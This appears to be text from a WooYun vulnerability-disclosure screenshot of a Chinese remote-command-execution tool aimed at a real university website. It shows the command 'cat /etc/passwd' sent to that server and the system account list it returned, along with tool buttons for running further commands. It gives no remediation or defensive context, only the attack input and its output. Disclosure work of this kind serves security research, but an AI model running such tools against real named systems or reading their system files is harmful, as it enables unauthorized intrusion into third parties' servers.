 请输入测试地址: http://jwc.scu.edu.cn/jwc/frontPage.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org